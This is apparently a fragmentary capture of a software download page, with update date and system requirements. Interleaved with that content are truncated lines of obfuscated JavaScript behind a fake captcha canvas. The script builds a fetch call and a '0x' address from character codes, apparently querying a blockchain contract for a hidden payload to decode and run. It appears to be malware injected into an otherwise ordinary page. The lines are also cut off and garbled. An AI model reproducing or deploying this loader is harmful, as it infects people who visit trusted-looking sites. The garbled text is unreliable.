
Updated:
2026-06-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
At least 1 GHz, 2 cores
RAM:
Enough for patching